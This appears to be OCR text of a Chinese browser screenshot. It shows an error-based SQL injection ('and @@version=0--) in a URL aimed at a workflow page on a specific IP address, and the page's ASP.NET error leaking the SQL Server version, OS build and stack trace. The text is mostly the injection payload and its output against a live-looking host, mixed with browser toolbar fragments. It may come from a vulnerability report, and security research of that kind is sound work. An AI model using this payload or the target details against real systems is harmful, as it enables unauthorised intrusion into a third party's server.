 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFConfigure/WFBuInterfaceList.aspx?id='and%20@@version=0--
习近平致唁电
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
51%
0.4K/s
0.6K/s
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder) +10
0个点评 猜你喜欢 加速器 下载 100%